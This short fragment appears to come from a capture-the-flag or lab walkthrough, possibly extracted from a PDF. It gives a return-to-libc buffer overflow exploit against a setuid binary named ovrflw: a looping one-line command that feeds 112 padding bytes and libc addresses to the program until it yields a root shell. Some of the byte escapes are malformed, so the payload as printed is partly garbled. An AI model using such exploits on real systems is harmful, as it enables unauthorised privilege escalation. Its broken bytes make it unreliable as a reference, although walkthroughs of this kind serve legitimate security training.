 • the address for /bin/sh: \xac\xdb\x71\xb7\
The exploit will need to look like this. I've seperated it out to make it easier to look at, but make sure it's
all a one-line command.
1 while true; do /usr/local/bin/ovrflw
2 $(python -c 'print "A" * 112+
3 "\x10\xb3\x5f\xb7\x60\e2\5e\b7\xac\xdb\x71\xb7\"')
4 ; done
It will take a short while but eventually result in a root shell.